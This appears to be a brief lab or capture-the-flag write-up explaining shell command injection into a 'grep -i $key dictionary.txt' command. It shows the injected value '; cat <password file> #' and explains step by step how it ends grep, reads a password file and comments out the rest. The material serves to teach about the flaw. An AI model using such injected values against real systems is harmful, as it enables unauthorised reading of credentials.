 original:
"grep -i $key dictionary.txt"
injected code:
"; cat <password file> #"
original with injected code:
"grep -i; cat <password file> # dictionary.txt"
Step's of what's going on:
step 1: "grep -i;" // ends the grep command so we can execute our own command
step 2: "cat <password file>" // returns the data in the password file
step 3: "# dictionary.txt" // comments out dictionary.txt
Symbol Meaning:
# for comments
; for ending a previous command and allow for a new command be be specified